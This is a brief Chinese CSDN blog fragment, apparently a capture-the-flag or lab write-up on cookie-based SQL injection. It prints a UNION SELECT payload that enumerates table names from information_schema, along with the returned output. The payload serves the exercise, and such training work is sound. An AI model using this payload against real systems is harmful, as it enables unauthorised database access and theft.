 Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=0 union select 1,group_concat(table_name) from information_schema.tables where table_schema = database()--
ID: 1
Data: nsnlgmojmb,news
CSDN @重庆森林不在重庆